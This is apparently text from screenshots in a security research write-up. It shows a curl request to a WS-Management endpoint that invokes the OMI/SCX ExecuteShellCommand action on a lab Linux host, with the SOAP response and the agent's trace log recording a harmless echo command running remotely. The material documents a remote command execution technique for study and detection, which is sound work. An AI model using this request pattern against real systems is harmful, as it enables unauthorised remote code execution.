 wardog@UBUNTU5: ~
wardog@UBUNTU5: $
wardog@UBUNTU5: $ curl -H 'Content-Type: application/soap+xml;charset=UTF-8' -k --data-binary "@message.txt" https://192.168.2.6:5986/wsman
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:wsen="http://schemas.xmlsoap.org/ws/2004/09/enumeration" xmlns:e="http://schemas.xmlso
ap.org/ws/2004/08/eventing" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:wsmb="http://schemas.dmtf.org/wbem/wsman/1/cimbinding.xsd" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:wxf="http://sch
emas.xmlsoap.org/ws/2004/09/transfer" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xmlns:msftwinrm="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:wsmid="http://schemas.dmtf.org/wbem/wsman/identity/1/wsmani
dentity.xsd"><SOAP-ENV:Header><wsa:To>http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</wsa:To><wsa:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</wsa:Action><wsa:
MessageID>uuid:E106D90A-CC3A-0005-0000-000000020000</wsa:MessageID><wsa:RelatesTo>uuid:0AB58087-C2C3-0005-0000-000000010000</wsa:RelatesTo></SOAP-ENV:Header><SOAP-ENV:Body><p:SCX_OperatingSystem_OUTPUT xmlns:p="http://schemas.dmt
f.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem"><p:ReturnValue>TRUE</p:ReturnValue><p:ReturnCode>0</p:ReturnCode><p:StdOut>HOLA MSTIC&#10;</p:StdOut><p:StdErr></p:StdErr></p:SCX_OperatingSystem_OUTPUT></SOAP-ENV:Body></SOAP-
ENV:Envelope>wardog@UBUNTU5: $
Select wardog@UBUNTU6: ~
*
* Microsoft System Center Cross Platform Extensions (SCX)
* Build number: 1.6.4-7 Release_Build
* Process id: 3624
* Process started: 2021-09-18T01:25:00,366Z
* System Hostname: ubuntu6.zu44nhrclche1koaj1oe1lmp3h.bx.internal.cloudapp.net
*
* Log format: <date> <severity> [<code module>:<line number>:<process id>:<thread id>] <message>
*
2021-09-18T01:25:01,578Z Trace [scx.core.providers.runasprovider:602:3624:139727607283456] SCX_OperatingSystem_Class_Provider::Invoke_ExecuteShellCommand
2021-09-18T01:25:01,579Z Trace [scx.core.providers.runasprovider:653:3624:139727607283456] SCX_OperatingSystem_Class_Provider::Invoke_ExecuteShellCommand - Executing command: echo 'HOLA MSTIC'
2021-09-18T01:25:01,579Z Trace [scx.core.providers.runasprovider:140:3624:139727607283456] RunAsProvider ExecuteShellCommand
2021-09-18T01:25:01,579Z Trace [scx.core.common.pal.system.systeminfo:107:3624:139727607283456] SystemInfo constructor
2021-09-18T01:25:01,579Z Trace [scx.core.common.pal.system.systeminfo:111:3624:139727607283456] init_scx_Conf_Map() function returns message: SCX Enum Config file does not exist or corrupted. VIF enumeration disabled.
2021-09-18T01:25:01,579Z Trace [scx.core.common.pal.system.systeminfo:112:3624:139727607283456] scxConfMap has key value pair: enumvif - false
2021-09-18T01:25:01,579Z Trace [scx.core.common.pal.system.systeminfo:134:3624:139727607283456] SystemInfo Update()
2021-09-18T01:25:01,579Z Trace [scx.core.common.pal.system.systeminfo:124:3624:139727607283456] SystemInfo destructor
2021-09-18T01:25:01,583Z Trace [scx.core.providers.runasprovider:655:3624:139727607283456] SCX_OperatingSystem_Class_Provider::Invoke_ExecuteShellCommand - Finished executing: echo 'HOLA MSTIC'
^C
wardog@UBUNTU6: $